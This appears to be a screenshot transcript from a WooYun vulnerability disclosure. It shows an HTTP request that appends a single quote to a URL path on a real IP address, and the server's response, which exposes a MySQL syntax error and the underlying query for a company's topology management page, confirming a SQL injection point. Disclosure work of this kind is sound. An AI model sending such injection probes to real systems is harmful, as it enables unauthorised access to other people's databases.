 Go Cancel < > Follow redirection Target: http://211.87.158.23 ?
Request
Raw Headers Hex
GET /top/backgroundshow/93' HTTP/1.1
Host: 211.87.158.23
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Content-Length: 0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<li>&nbsp;&gt;&nbsp;</li>
<li><a>拓扑管理</a></li>
<li>&nbsp;&gt;&nbsp;</li>
<li><a href="/top/toplist">拓扑列表</a></li>
<li>&nbsp;&gt;&nbsp;</li>
<li>拓扑背景图</li>
</ul>
</div>
<div class="yui-g">
<div class="main-part">
<span style="color:red;font-size:20px">ERROR:<br /><br
/></span>
<span>SELECT `BgImg` FROM `top_top` WHERE `tid`='93''<br
/><span style="color:#F77">You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ''93'''
at line 1</span><br /></span>
</div>
</div>
</div>
</div>
<div class="yui-b" id="left-nav">
<ul id="p-list">
</ul>
</div>
</div>
<div id="ft">
<p><a href=\'http://www.jsqtech.com/\'
target=\'_blank\'>北京金商祺系统集成有限责任公司</a> © 2014. All rights reserved.</p>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
www.wooyun.org
5,196 bytes | 155 millis